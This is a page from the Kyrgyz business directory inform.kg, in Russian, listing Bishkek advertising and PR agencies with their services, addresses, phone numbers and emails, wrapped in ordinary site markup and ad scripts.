     <td valign="top" background="/sources/images/razdel_niz_bg.gif" width="100%" height=2></td>
     <td valign="top"><img src="/sources/images/razdel_right_niz.gif" width=2 height=2 border=0 Alt=""></td>
     </tr>
     </table>


                        <p>&nbsp;</p>
     <table width="100%" border="0" cellpadding="0" cellspacing="0">
     <tr>
     <td valign="top"><img src="/sources/images/razdel_left_verh.gif" width=2 height=2 border=0 Alt=""></td>
     <td valign="top" background="/sources/images/razdel_verh_bg.gif" width="100%" height=2></td>
     <td valign="top"><img src="/sources/images/razdel_right_verh.gif" width=2 height=2 border=0 Alt=""></td>
     </tr>
     </table>

     <table width="100%" border="0" cellpadding="0" cellspacing="0">
     <tr>
     <td valign="top" background="/sources/images/razdel_left_bg.gif"><img src="/sources/images/razdel_left_bg.gif" width=2 height=1 border=0 Alt=""></td>
     <td valign="top" width="100%" bgcolor="#FFFFFF">

<table width="100%" border="0" cellpadding="0" cellspacing="0"><tr><td valign="top" style="padding-left:3px;padding-right:3px;padding-top:3px;padding-bottom:3px;"><table width="100%" border="0" cellpadding="0" cellspacing="0"><tr><td valign="top"><img src="/sources/images/kat_left.gif" width=2 height=23 border=0 Alt=""></td><td valign="top" background="/sources/images/kat_bg.gif" bgcolor="#4b88b4" width="100%" height=23 class="razdel_name" style="padding-left:6px;padding-top:3px;padding-bottom:3px;">Подкатегории</td><td valign="top"><img src="/sources/images/kat_right.gif" width=2 height=23 border=0 Alt=""></td></tr></table></td></tr></table><table width="100%" border="0" cellpadding="0" cellspacing="0"><tr><td valign="top" bgcolor="#e2e2e2" background="/sources/images/razdel_menu_bg.gif"   width="100%" style="padding-left:12px;padding-right:9px;padding-top:4px;padding-bottom:4px;"><a href="http://www.inform.kg/ru/business_pages/239/" class="a_menu_left">Наружная и сувенирная реклама</a></td></tr><tr><td valign="top" bgcolor="#ffffff" width="100%" style="padding-left:12px;padding-right:9px;padding-top:4px;padding-bottom:4px;"><a href="http://www.inform.kg/ru/business_pages/245/" class="a_menu_left">Организация выставок и ярмарок</a></td></tr><tr><td valign="top" bgcolor="#e2e2e2" background="/sources/images/razdel_menu_bg.gif"   width="100%" style="padding-left:12px;padding-right:9px;padding-top:4px;padding-bottom:4px;"><a href="http://www.inform.kg/ru/business_pages/123/" class="a_menu_left">Полиграфия, издательства</a></td></tr><tr><td valign="top" bgcolor="#ffffff" width="100%" style="padding-left:12px;padding-right:9px;padding-top:4px;padding-bottom:4px;"><a href="http://www.inform.kg/ru/business_pages/124/" class="a_menu_left">Прочее по теме</a></td></tr><tr><td valign="top" bgcolor="#e2e2e2" background="/sources/images/razdel_menu_bg.gif"   width="100%" style="padding-left:19px;padding-right:9px;padding-top:4px;padding-bottom:4px;"><a href="http://www.inform.kg/ru/business_pages/126/" class="a_menu_left_vibor">Рекламные агентства</a></td></tr></table>
     </td>
     <td valign="top" background="/sources/images/razdel_right_bg.gif"><img src="/sources/images/razdel_right_bg.gif" width=2 height=1 border=0 Alt=""></td>
     </tr>
     </table>


     <table width="100%" border="0" cellpadding="0" cellspacing="0">
     <tr>
     <td valign="top"><img src="/sources/images/razdel_left_niz.gif" width=2 height=2 border=0 Alt=""></td>
     <td valign="top" background="/sources/images/razdel_niz_bg.gif" width="100%" height=2></td>
     <td valign="top"><img src="/sources/images/razdel_right_niz.gif" width=2 height=2 border=0 Alt=""></td>
     </tr>
     </table>


                        

</td></tr>
</table>
<!-- Меню левая панель (окончание) -->




















<table width="180" border="0" cellpadding="0" cellspacing="0">
<tr>
<td valign="center" style="padding-left:8px;padding-top:7px;"><center><A href="../../../../nex/new_profail.php?nlang=ru&p5" class="a_menu_verh2"><img src="/sources/images/ico_main1.png" width=24 height=38 border=0 Alt="Зарегистрировать организацию в справочнике" Title="Зарегистрировать организацию в справочнике"></a></td>
<td valign="center" style="padding-left:8px;padding-top:6px;"><A href="../../../../nex/new_profail.php?nlang=ru&p5" class="a_menu_verh2"><center><font color="#FFFFFF">Зарегистрировать организацию в справочнике</font></a></center></td>
</tr>
<tr>
<td valign="center" style="padding-left:8px;padding-top:7px;"><center><noindex><A href="http://www.inform.ics.kg/" rel="nofollow" class="a_menu_verh2"><img src="/sources/images/ico_main2.png" width=29 height=26 border=0 Alt="Контакты компании Inform.kg" Title="Контакты компании Inform.kg"></a></noindex></td>
<td valign="center" style="padding-left:8px;padding-top:6px;"><noindex><A href="http://www.inform.ics.kg/" rel="nofollow" class="a_menu_verh2"><center><font color="#FFFFFF">Контакты компании Inform.kg</font></a></noindex></center></td>
</tr>
<tr>
<td valign="center" style="padding-left:8px;padding-top:7px;"><center><A href="../../../../ru/registration/p11" class="a_menu_verh2"><img src="/sources/images/ico_main3.png" width=32 height=37 border=0 Alt="Техническая поддержка" Title="Техническая поддержка"></a></td>
<td valign="center" style="padding-left:8px;padding-top:6px;"><A href="../../../../ru/registration/p11" class="a_menu_verh2"><center><font color="#FFFFFF">Техническая поддержка</font></a></center></td>
</tr>
<tr>
<!-- 
<td valign="center" style="padding-left:8px;padding-top:7px;padding-bottom:7px;"><center><img src="/sources/images/ico_main4.png" width=30 height=29 border=0 Alt="ICQ" Title="ICQ"></center></td>
<td valign="center" style="padding-left:8px;padding-top:9px;padding-bottom:7px;"><center><font color="#FFFFFF">ICQ: 446573118</font></center></td>
-->
</tr>
</table>

<br>

<!-- Знаете ли вы, что -->
<script async src="https://yastatic.net/pcode-native/loaders/loader.js"></script>
<script>
    (yaads = window.yaads || []).push({
        id: "395502-6",
        render: "#id-395502-6"
    });
</script>
<div id="id-395502-6"></div>
<br>

     <table width="202" border="0" cellpadding="0" cellspacing="0">
     <tr>
     <td valign="top"><img src="/sources/images/znaeteli_verh.gif" width=202 height=27 border=0 Alt=""></td>
     </tr><tr>
     <td valign="top" bgcolor="#eaeaeb" background="/sources/images/znaeteli_bg.gif" width=202 height=100% class="a_menu_left" style="padding-left:14px;padding-right:10px;padding-bottom:4px;">Погода на Земле становиться все более непредсказуемой. Виноваты ли в этом Эль-ниньо либо секретные военные исследования, как предполагают сторонники теорий заговора-неизвестно. Однако факт есть факт. Практически 200 человек погибли в итоге аномально холодной погоды, установившейся в ряде государств Южной Америки. Температура воздуха в среднем понизилась до минус 23-х градусов.</td>
     </tr><tr>
     <td valign="top"><img src="/sources/images/znaeteli_niz.gif" width=202 height=11 border=0 Alt=""></td>
     </tr>
     </table>




<!-- Афоризмы -->


     <table width="202" border="0" cellpadding="0" cellspacing="0">
     <tr><td valign="top" style="padding-left:8px;padding-top:7px;">
     <img src="http://www.inform.kg/nex/aforizmi/5.jpg" border="0" Alt=""></td></tr>
     <tr>
     <td valign="top" class="a_menu_verh" style="padding-left:8px;padding-right:10px;padding-top:7px;">Вот как бывает ты обедаешь, а у кого-то рушится жизнь.</td>
     </tr>
     </table>


<table width="210" border="0" cellpadding="0" cellspacing="0"><tr><td width="210" valign="top" style="padding-left:8px;padding-top:7px;"></td></tr></table>

</td>





<td valign="top" background="/sources/images/razdel_left_bg.gif"><img src="/sources/images/razdel_left_verh.gif" width=2 height=2 border=0 Alt=""></td>


<td valign="top" width="100%" bgcolor="#FFFFFF">

<!-- Контент (начало) -->
<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr>
<td valign="top">

     <table width="100%" border="0" cellpadding="0" cellspacing="0">
     <tr>
     <td valign="top" background="/sources/images/razdel_verh_bg.gif" width="100%" height=2></td>
     <td valign="top"><img src="/sources/images/razdel_right_verh.gif" width=2 height=2 border=0 Alt=""></td>
     </tr>
     </table>

     <table width="100%" border="0" cellpadding="0" cellspacing="0">
     <tr>
     <td valign="top" width="100%">



          <table width="100%" border="0" cellpadding="0" cellspacing="0">
          <tr>
          <!-- Центральная часть (начало) -->
          <td valign="top">

<!-- title --><table width="100%" border="0" cellpadding="0" cellspacing="0"><tr><td valign="top" width="100%" style="padding-left:0px;padding-right:3px;padding-top:0px;padding-bottom:3px;"><table width="100%" border="0" cellpadding="0" cellspacing="0"><tr><td valign="top" style="padding-left:3px;padding-right:3px;padding-top:3px;padding-bottom:3px;"><table width="100%" border="0" cellpadding="0" cellspacing="0"><tr><td valign="top"><img src="/sources/images/kat_left.gif" width=2 height=23 border=0 Alt=""></td><td valign="top" background="/sources/images/kat_bg.gif" bgcolor="#4b88b4" width="100%" height=23 class="razdel_name" style="padding-left:6px;padding-top:3px;padding-bottom:3px;">Справочник предприятий и организаций</td><td valign="top"><img src="/sources/images/kat_right.gif" width=2 height=23 border=0 Alt=""></td></tr></table></td></tr></table></td><td valign="top" style="padding-left:15px;padding-right:15px;padding-top:7px;" class="vid_name">Вид</td><td valign="top" style="padding-left:3px;padding-right:3px;padding-top:3px;"><table border="0" cellpadding="0" cellspacing="0"><tr><td valign="top"><img src="/sources/images/kat_left.gif" width=2 height=23 border=0 Alt=""></td><td valign="top" background="/sources/images/kat_bg.gif" width="100%" height=23 style="padding-left:11px;padding-right:11px;padding-top:4px;"><a href="http://www.inform.kg/ru/business_pages/126/?page=1&nview=1&" class="a_menu_verh">Таблица</td><td valign="top"><img src="/sources/images/razdelitel_razdel.gif" width=1 height=23 border=0 Alt=""></td><td valign="top" background="/sources/images/kat_bg2.gif" width="100%" height=23 style="padding-left:11px;padding-right:11px;padding-top:4px;"><a href="http://www.inform.kg/ru/business_pages/126/?page=1&nview=2&" class="a_lan"><b>Карточки</b></td><td valign="top"><img src="/sources/images/kat_right.gif" width=2 height=23 border=0 Alt=""></td></tr></table></td></tr></table><!-- title end --><table width="100%" border="0" cellpadding="0" cellspacing="0"><tr><td valign="top" width="100%" style="padding-left:10px;padding-right:10px;padding-top:12px;padding-bottom:0px;" class="razdeli"><a class="a_razdeli" href="http://www.inform.kg/ru/business_pages/">Справочник предприятий и организаций</a> &gt; <a class="a_razdeli" href="http://www.inform.kg/ru/business_pages/17/">Реклама и полиграфия</a> &gt; <a class="a_razdeli" href="http://www.inform.kg/ru/business_pages/126/">Рекламные агентства</a> :</td></tr></table><br><table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr>
<td valign="top">

		
<table width="100%" border="0" cellpadding="0" cellspacing="0"><tr><td valign="top" style="padding-left:10px;" class="razdeli8">Рекламные и PR агентства, креатив и дизайн-студии, агентства интернет-рекламы. Продвижение товаров и услуг.
Изготовление и размещение рекламы в СМИ, планирование и проведение  рекламных кампаний, BTL, создание интернет сайтов, контекстная реклама, производство презентационных рекламных продуктов, реклама на транспорте, нестандартная реклама.
</td></tr></table>		
		
<p style="text-align: right; color: #f79f16">Всего найдено записей: <b>63</b></p><table border="0" cellspacing="0" cellpadding="0" width="100%"><tr><td bgcolor="#ffffff" width="50%" valign="top" style="padding-left:10px; padding-right:10px; padding-bottom:5px;"><h2><a href="http://www.inform.kg/ru/business_pages/126/13432/p1" class="bnmenu" target=_Blank> Amedia.kg ОсОО</a></h2><p style="color: #517a55"><a href="http://www.inform.kg/ru/business_pages/126" class="a_cat_name_l">Рекламные агентства</a></p><p style="color: #555555"><b>Рекламное агентство полного цикла, дизайн рекламы, размещение рекламы в СМИ, в Интернете, Indoor-реклама (реклама в помещениях), размещение рекламы на транспорте, световая реклама.</b></p><p>Кыргызстан, Чуйская область, Ленинский район,  <br>г. Бишкек, пр. Манаса, 30/1<p>Телефон: +996 (770) 811111</p><p><a href="mailto:amedia.sale@mail.ru">amedia.sale@mail.ru</a></p><p><a href="http://www.inform.kg/ru/business_pages/126/13432/p1" class="bnmenu" target=_Blank>Подробнее ...</a></p></td><td bgcolor="#e2e2e2" width="50%" valign="top" style="padding-left:10px; padding-right:10px; padding-bottom:5px;"><h2><a href="http://www.inform.kg/ru/business_pages/126/13342/p1" class="bnmenu" target=_Blank> Anandamaya Рекламное агентство</a></h2><p style="color: #517a55"><a href="http://www.inform.kg/ru/business_pages/126" class="a_cat_name_l">Рекламные агентства</a></p><p style="color: #555555"><b>Видео, аудио продакшн. Изготовление рекламных роликов, презентационных фильмов, аудио роликов, адаптация роликов на кыргызский язык. Мониторинг телевидения и радио. Аудит выхода рекламы. Размещение рекламы на ТВ: бегущая строка, баннерная реклама, ролики. Размещение рекламы на радио: объявления, ролики. Размещение рекламы в печатных изданиях: объявления, модульная реклама. SEO продвижение, SMM услуги. Наружная реклама на билбордах, мегабордах  г.Бишкек. BTL услуги: проведение промоакций, курьерская разноска.
</b></p><p>Кыргызстан, Чуйская область, Свердловский район,  <br>г. Бишкек, ул. Ибраимова, 24<p>Телефон: +996 (558) 208040</p><p><a href="mailto:ananda.market@mail.ru">ananda.market@mail.ru</a></p><p><a href="http://www.inform.kg/ru/business_pages/126/13342/p1" class="bnmenu" target=_Blank>Подробнее ...</a></p></td></tr><tr><td bgcolor="#e2e2e2" width="50%" valign="top" style="padding-left:10px; padding-right:10px; padding-bottom:5px;"><h2><a href="http://www.inform.kg/ru/business_pages/126/12846/p1" class="bnmenu" target=_Blank> Bishkek Idea Group</a></h2><p style="color: #517a55"><a href="http://www.inform.kg/ru/business_pages/126" class="a_cat_name_l">Рекламные агентства</a></p><p style="color: #555555"><b>Прямые поставки из Китая, Турции, Германии персонализированной сувенирной продукции, торгового оборудования (POS-материалов), персонализированных ежедневников. Изготовление мобильных стендов (X-баннер, Roll up, Pop up). Все виды печати.</b></p><p>Кыргызстан, Чуйская область, Ленинский район,  <br>г. Бишкек, пр.Чуй, 164А, офис 205<p><a href="mailto:e.alekhina@bigidea.kg">e.alekhina@bigidea.kg</a></p><p><a href="http://www.inform.kg/ru/business_pages/126/12846/p1" class="bnmenu" target=_Blank>Подробнее ...</a></p></td><td bgcolor="#ffffff" width="50%" valign="top" style="padding-left:10px; padding-right:10px; padding-bottom:5px;"><h2><a href="http://www.inform.kg/ru/business_pages/126/6497/p1" class="bnmenu" target=_Blank> DAILER GROUP ООО</a></h2><p style="color: #517a55"><a href="http://www.inform.kg/ru/business_pages/126" class="a_cat_name_l">Рекламные агентства</a></p><p style="color: #555555"><b>Рекламная деятельность (изготовление аудио-видеопродукции, медиапланирование и размещение рекламных материалов в СМИ, организация и проведение BTL и Event- мероприятий, изготовление сувенирной продукции и полиграфии, наружная реклама).</b></p><p>Кыргызстан, Чуйская область, Первомайский район,  <br>г. Бишкек, ул. Киевская, 107, 403<p>Телефон: +996 (312) 611836</p><p><a href="mailto:office@dg.kg">office@dg.kg</a></p><p><a href="http://www.inform.kg/ru/business_pages/126/6497/p1" class="bnmenu" target=_Blank>Подробнее ...</a></p></td></tr><tr><td bgcolor="#ffffff" width="50%" valign="top" style="padding-left:10px; padding-right:10px; padding-bottom:5px;"><h2><a href="http://www.inform.kg/ru/business_pages/126/13545/p1" class="bnmenu" target=_Blank> Diamond Solutions</a></h2><p style="color: #517a55"><a href="http://www.inform.kg/ru/business_pages/126" class="a_cat_name_l">Рекламные агентства</a></p><p style="color: #555555"><b>Агентство комплексного интернет-маркетинга. Разработка стратегии продвижения, Комплексное интернет продвижение, SMM- реклама в социальных сетях, Контекстная реклама в Google и Yandex, Таргетированная реклама, Реклама на тематических сайтах, Дизайн Лэндинга (Landingpage), SEO-оптимизация, E-Mail маркетинг, Медийная реклама, 
Съемка, монтаж видео и графический дизайн.
</b></p><p>Кыргызстан, Чуйская область, Свердловский район,  <br>г. Бишкек, ул. Ибраимова, 33/1<p>Телефон: +996 (709) 585777</p><p><a href="mailto:diasolCIS@gmail.com">diasolCIS@gmail.com</a></p><p><a href="http://www.inform.kg/ru/business_pages/126/13545/p1" class="bnmenu" target=_Blank>Подробнее ...</a></p></td><td bgcolor="#e2e2e2" width="50%" valign="top" style="padding-left:10px; padding-right:10px; padding-bottom:5px;"><h2><a href="http://www.inform.kg/ru/business_pages/126/13330/p1" class="bnmenu" target=_Blank> Fresh Boom</a></h2><p style="color: #517a55"><a href="http://www.inform.kg/ru/business_pages/126" class="a_cat_name_l">Рекламные агентства</a></p><p style="color: #555555"><b>Новый Формат рекламы! Реклама в такси, маршрутном такси и интернете.</b></p><p>Кыргызстан, Чуйская область, Октябрьский район,  <br>г. Бишкек, ул. Ахунбаева, 100<p>Телефон: +996 (312) 542232</p><p><a href="mailto:fresh-boom1@mail.ru">fresh-boom1@mail.ru</a></p><p><a href="http://www.inform.kg/ru/business_pages/126/13330/p1" class="bnmenu" target=_Blank>Подробнее ...</a></p></td></tr><tr><td bgcolor="#e2e2e2" width="50%" valign="top" style="padding-left:10px; padding-right:10px; padding-bottom:5px;"><h2><a href="http://www.inform.kg/ru/business_pages/126/11778/p1" class="bnmenu" target=_Blank> IDM ОсОО</a></h2><p style="color: #517a55"><a href="http://www.inform.kg/ru/business_pages/126" class="a_cat_name_l">Рекламные агентства</a></p><p style="color: #555555"><b>Рекламное агентство полного цикла. Наш спектр услуг: смс-рассылки, баннерная реклама, реклама в интернете, СММ, бегущая строка, наружка по регионам, YouTube продвижение, SEO-оптимизация, разработка сайтов.</b></p><p>Кыргызстан, Чуйская область, Октябрьский район, 720064 <br>г. Бишкек, ул.Юнусалиева, 173/2<p>Телефон: +996 (312) 961999</p><p><a href="mailto:info@idomarketing.org">info@idomarketing.org</a></p><p><a href="http://www.inform.kg/ru/business_pages/126/11778/p1" class="bnmenu" target=_Blank>Подробнее ...</a></p></td><td bgcolor="#ffffff" width="50%" valign="top" style="padding-left:10px; padding-right:10px; padding-bottom:5px;"><h2><a href="http://www.inform.kg/ru/business_pages/126/13475/p1" class="bnmenu" target=_Blank> LemuRR</a></h2><p style="color: #517a55"><a href="http://www.inform.kg/ru/business_pages/126" class="a_cat_name_l">Рекламные агентства</a></p><p style="color: #555555"><b>Реклама в маршрутках, в Интернете, рекламные пилларсы, изготовление визиток, баннеров и т.д.</b></p><p>Кыргызстан, Чуйская область, Ленинский район,  <br>г. Бишкек, ул.Калыка Акиева, 66<p>Телефон: +996 (705) 566667</p><p><a href="mailto:lemurr.kg@gmail.com">lemurr.kg@gmail.com</a></p><p><a href="http://www.inform.kg/ru/business_pages/126/13475/p1" class="bnmenu" target=_Blank>Подробнее ...</a></p></td></tr><tr><td bgcolor="#ffffff" width="50%" valign="top" style="padding-left:10px; padding-right:10px; padding-bottom:5px;"><h2><a href="http://www.inform.kg/ru/business_pages/126/13329/p1" class="bnmenu" target=_Blank> Medor рекламное агентство</a></h2><p style="color: #517a55"><a href="http://www.inform.kg/ru/business_pages/126" class="a_cat_name_l">Рекламные агентства</a></p><p style="color: #555555"><b>Рекламно-консалтинговое агентство полного цикла предлагает Вам весь перечень услуг.</b></p><p>Кыргызстан, Чуйская область, Первомайский район,  <br>г. Бишкек, ул. Раззакова, 32, 9 этаж, каб.901<p>Телефон: +996 (772) 164459</p><p><a href="mailto:kg@medor.kg">kg@medor.kg</a></p><p><a href="http://www.inform.kg/ru/business_pages/126/13329/p1" class="bnmenu" target=_Blank>Подробнее ...</a></p></td><td bgcolor="#e2e2e2" width="50%" valign="top" style="padding-left:10px; padding-right:10px; padding-bottom:5px;"><h2><a href="http://www.inform.kg/ru/business_pages/126/13629/p1" class="bnmenu" target=_Blank> Neoplan </a></h2><p style="color: #517a55"><a href="http://www.inform.kg/ru/business_pages/126" class="a_cat_name_l">Рекламные агентства</a></p><p style="color: #555555"><b>Рекламно-производственная компания полного цикла. Все виды наружной рекламы. Собственная производственная база, услуги дизайнеров, качество и короткие сроки изготовления, гарантия обслуживания.</b></p><p>Кыргызстан, Чуйская область, Свердловский район,  <br>г. Бишкек, ул.Тоголок Молдо, 55а<p>Телефон: +996 (555) 331315</p><p><a href="mailto:neoplanca@mail.ru">neoplanca@mail.ru</a></p><p><a href="http://www.inform.kg/ru/business_pages/126/13629/p1" class="bnmenu" target=_Blank>Подробнее ...</a></p></td></tr><tr><td bgcolor="#e2e2e2" width="50%" valign="top" style="padding-left:10px; padding-right:10px; padding-bottom:5px;"><h2><a href="http://www.inform.kg/ru/business_pages/126/13635/p1" class="bnmenu" target=_Blank> PR Agency Pautina</a></h2><p style="color: #517a55"><a href="http://www.inform.kg/ru/business_pages/126" class="a_cat_name_l">Рекламные агентства</a></p><p style="color: #555555"><b>Услуги интернет маркетинга, интернет продвижения и интернет рекламы. Используя современные технологии и инструменты просчитываем, оптимизируем бюджет, планируем и даем прогнозы для привлечения трафика.</b></p><p>Кыргызстан, Чуйская область, Свердловский район,  <br>г. Бишкек, ул.Чолпон-Атинская, 1/2, каб.208<p>Телефон: +996 (551) 294385</p><p><a href="mailto:office@web312.ru">office@web312.ru</a></p><p><a href="http://www.inform.kg/ru/business_pages/126/13635/p1" class="bnmenu" target=_Blank>Подробнее ...</a></p></td><td bgcolor="#ffffff" width="50%" valign="top" style="padding-left:10px; padding-right:10px; padding-bottom:5px;"><h2><a href="http://www.inform.kg/ru/business_pages/126/13521/p1" class="bnmenu" target=_Blank> PRC PR-компания</a></h2><p style="color: #517a55"><a href="http://www.inform.kg/ru/business_pages/126" class="a_cat_name_l">Рекламные агентства</a></p><p style="color: #555555"><b>Политический PR, Разработка PR-стратегии, позиционирование бренда, Медиа консалтинг, медиа баинг и планирование, размещение на ТВ, Радио, Интернет, BTL и Event, наружная и внутренняя реклама.</b></p><p>Кыргызстан, Чуйская область, Ленинский район,  <br>г. Бишкек, ул. Уметалиева, 39А<p>Телефон: +996 (559) 322572</p><p><a href="mailto:prc@post.kg">prc@post.kg</a></p><p><a href="http://www.inform.kg/ru/business_pages/126/13521/p1" class="bnmenu" target=_Blank>Подробнее ...</a></p></td></tr><tr><td bgcolor="#ffffff" width="50%" valign="top" style="padding-left:10px; padding-right:10px; padding-bottom:5px;"><h2><a href="http://www.inform.kg/ru/business_pages/126/13461/p1" class="bnmenu" target=_Blank> Prime marketing</a></h2><p style="color: #517a55"><a href="http://www.inform.kg/ru/business_pages/126" class="a_cat_name_l">Рекламные агентства</a></p><p style="color: #555555"><b>Рекламное агентство. Широкий спектр услуг: digital marketing, брэндинг, изготовление фото и видео контента, наружная и транспортная реклама, печатная и сувенирная продукция, организация мероприятий.</b></p><p>Кыргызстан, Чуйская область, Свердловский район,  <br>г. Бишкек, ул. Гражданская, 53, 8<p>Телефон: +996 (772) 659257</p><p><a href="mailto:pr.meinfo@gmail.com">pr.meinfo@gmail.com</a></p><p><a href="http://www.inform.kg/ru/business_pages/126/13461/p1" class="bnmenu" target=_Blank>Подробнее ...</a></p></td><td bgcolor="#e2e2e2" width="50%" valign="top" style="padding-left:10px; padding-right:10px; padding-bottom:5px;"><h2><a href="http://www.inform.kg/ru/business_pages/126/12802/p1" class="bnmenu" target=_Blank> Quasar рекламное агентство</a></h2><p style="color: #517a55"><a href="http://www.inform.kg/ru/business_pages/126" class="a_cat_name_l">Рекламные агентства</a></p><p style="color: #555555"><b>Медиа консалтинг, медиа баинг и планирование, размещение на ТВ, Радио, Интернет, BTL и Event, наружная и внутренняя реклама.</b></p><p>Кыргызстан, Чуйская область, Октябрьский район,  <br>г. Бишкек, ул.Малдыбаева, 54Б<p><a href="mailto:office@quasar.kg">office@quasar.kg</a></p><p><a href="http://www.inform.kg/ru/business_pages/126/12802/p1" class="bnmenu" target=_Blank>Подробнее ...</a></p></td></tr><tr><td bgcolor="#e2e2e2" width="50%" valign="top" style="padding-left:10px; padding-right:10px; padding-bottom:5px;"><h2><a href="http://www.inform.kg/ru/business_pages/126/12225/p1" class="bnmenu" target=_Blank> Rainbow Media</a></h2><p style="color: #517a55"><a href="http://www.inform.kg/ru/business_pages/126" class="a_cat_name_l">Рекламные агентства</a></p><p style="color: #555555"><b>Оперативная полиграфия, цветная лазерная печать, черно-белая печать, шелкография, ризография, широкоформатная печать, изготовление книг, учебных пособий, раздаточных материалов, буклетов, плакатов, бланков, календарей и мн. др.</b></p><p>Кыргызстан, Чуйская область, Первомайский район,  <br>г. Бишкек, ул. Исанова, 53<p>Телефон: +996 (772) 677888</p><p><a href="mailto:rainbow-media@mail.ru">rainbow-media@mail.ru</a></p><p><a href="http://www.inform.kg/ru/business_pages/126/12225/p1" class="bnmenu" target=_Blank>Подробнее ...</a></p></td><td bgcolor="#ffffff" width="50%" valign="top" style="padding-left:10px; padding-right:10px; padding-bottom:5px;"><h2><a href="http://www.inform.kg/ru/business_pages/126/13406/p1" class="bnmenu" target=_Blank> StandART</a></h2><p style="color: #517a55"><a href="http://www.inform.kg/ru/business_pages/126" class="a_cat_name_l">Рекламные агентства</a></p><p style="color: #555555"><b>Рекламная компания.</b></p><p>Кыргызстан, Чуйская область, Первомайский район,  <br>г. Бишкек, ул. Московская, 150<p>Телефон: +996 (312) 934555</p><p><a href="mailto:l.kim2603@gmail.com">l.kim2603@gmail.com</a></p><p><a href="http://www.inform.kg/ru/business_pages/126/13406/p1" class="bnmenu" target=_Blank>Подробнее ...</a></p></td></tr><tr><td bgcolor="#ffffff" width="50%" valign="top" style="padding-left:10px; padding-right:10px; padding-bottom:5px;"><h2><a href="http://www.inform.kg/ru/business_pages/126/12848/p1" class="bnmenu" target=_Blank> Start Up ОсОО</a></h2><p style="color: #517a55"><a href="http://www.inform.kg/ru/business_pages/126" class="a_cat_name_l">Рекламные агентства</a></p><p style="color: #555555"><b>Рекламное агентство полного цикла.</b></p><p>Кыргызстан, Чуйская область, Свердловский район,  <br>г. Бишкек, ул. Ибраимова, 29/А<p>Телефон: +996 (555) 507777</p><p><a href="mailto:startup.bishkek@gmail.com">startup.bishkek@gmail.com</a></p><p><a href="http://www.inform.kg/ru/business_pages/126/12848/p1" class="bnmenu" target=_Blank>Подробнее ...</a></p></td><td bgcolor="#e2e2e2" width="50%" valign="top" style="padding-left:10px; padding-right:10px; padding-bottom:5px;"><h2><a href="http://www.inform.kg/ru/business_pages/126/11726/p1" class="bnmenu" target=_Blank> Target Production OcOO</a></h2><p style="color: #517a55"><a href="http://www.inform.kg/ru/business_pages/126" class="a_cat_name_l">Рекламные агентства</a></p><p style="color: #555555"><b>Cоздание имиджевых и информационных рекламных роликов, презентационных и отчетных фильмов о деятельности компаний. Размещение рекламных материалов на телевидении.</b></p><p>Кыргызстан, Чуйская область, Ленинский район,  <br>г. Бишкек, ул. Абдрахманова, 119, 8<p>Телефон: +996 (312) 303569</p><p><a href="mailto:target101@inbox.ru">target101@inbox.ru</a></p><p><a href="http://www.inform.kg/ru/business_pages/126/11726/p1" class="bnmenu" target=_Blank>Подробнее ...</a></p></td></tr><tr><td bgcolor="#e2e2e2" width="50%" valign="top" style="padding-left:10px; padding-right:10px; padding-bottom:5px;"><h2><a href="http://www.inform.kg/ru/business_pages/126/12892/p1" class="bnmenu" target=_Blank> UPGRADE GROUP</a></h2><p style="color: #517a55"><a href="http://www.inform.kg/ru/business_pages/126" class="a_cat_name_l">Рекламные агентства</a></p><p style="color: #555555"><b>Рекламное агентство полного цикла.</b></p><p>Кыргызстан, Чуйская область, Первомайский район,  <br>г. Бишкек, пр. Мира, 56<p>Телефон: +996 (312) 477774</p><p><a href="mailto:info@upgrade.kg">info@upgrade.kg</a></p><p><a href="http://www.inform.kg/ru/business_pages/126/12892/p1" class="bnmenu" target=_Blank>Подробнее ...</a></p></td><td bgcolor="#ffffff" width="50%" valign="top" style="padding-left:10px; padding-right:10px; padding-bottom:5px;"><h2><a href="http://www.inform.kg/ru/business_pages/126/13354/p1" class="bnmenu" target=_Blank> Дизайн студия YES</a></h2><p style="color: #517a55"><a href="http://www.inform.kg/ru/business_pages/126" class="a_cat_name_l">Рекламные агентства</a></p><p style="color: #555555"><b>Услуги по разработке фирменного стиля и дизайна. Мы обеспечим изготовление рекламы любого вида и масштаба, начиная от визиток и заканчивая наружной рекламой, разработаем оригинальный и креативный дизайн. o Короткие сроки o Высокое качество o Оптимальные цены Профессиональное владение графическими пакетами: CorelDraw, AdobePhotoshop, AdobeIllustrator, AdobeInDesign, 3dsMAX, ArchiCAD.</b></p><p>Кыргызстан, Чуйская область, Ленинский район,  <br>г. Бишкек, ул. Калыка Акиева, 24<p>Телефон: +996 (777) 110666</p><p><a href="mailto:smarttime@mail.ru">smarttime@mail.ru</a></p><p><a href="http://www.inform.kg/ru/business_pages/126/13354/p1" class="bnmenu" target=_Blank>Подробнее ...</a></p></td></tr></table><br><br><p style="text-align: center; font-size: 14px; font-family: arial"> <a href="http://www.inform.kg/ru/business_pages/126/?page=1&"><font color="#008800" size="3"><b>1</b></font></a>&nbsp; <a href="http://www.inform.kg/ru/business_pages/126/?page=2&">2</a>&nbsp; <a href="http://www.inform.kg/ru/business_pages/126/?page=3&">3</a>&nbsp; <a href="http://www.inform.kg/ru/business_pages/126/?page=4&">4</a>&nbsp; &nbsp; <a href="http://www.inform.kg/ru/business_pages/126/?page=2&">Следующая</a> &nbsp; <a href="http://www.inform.kg/ru/business_pages/126/?page=4&">Последняя</a></p><br>
</td>
</tr>
</table>


<p>&nbsp;</p>

</td>
</tr>
</table>

          </td>
          <!-- Центральная часть (окончание) -->






  
		  
          <!-- Правая часть (окончание) -->
          </tr>
          </table>



     </td>
     </tr>
     </table>



</td></tr>
</table>
<!-- Контент (окончание) -->




</td>
<td valign="top" background="/sources/images/razdel_right_bg.gif"><img src="/sources/images/razdel_right_bg.gif" width=2 height=1 border=0 Alt=""></td></tr></table>




<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr>
<td valign="top" bgcolor="#2f6395">




<table width="100%" height="91" background="/sources/images/menu_niz_bg.gif" bgcolor="#e7e8e8" border="0" cellpadding="15" cellspacing="15" style="margin-top:10px;">
<tr>
<td valign="center"><table border="0" cellpadding="0" cellspacing="0"><tr><td valign="top" style="margin-left:10px; margin-right:10px;"><center><script async src="https://yastatic.net/pcode-native/loaders/loader.js"></script>
<script>
    (yaads = window.yaads || []).push({
        id: "395502-5",
        render: "#id-395502-5"
    });
</script>
<div id="id-395502-5"></div>
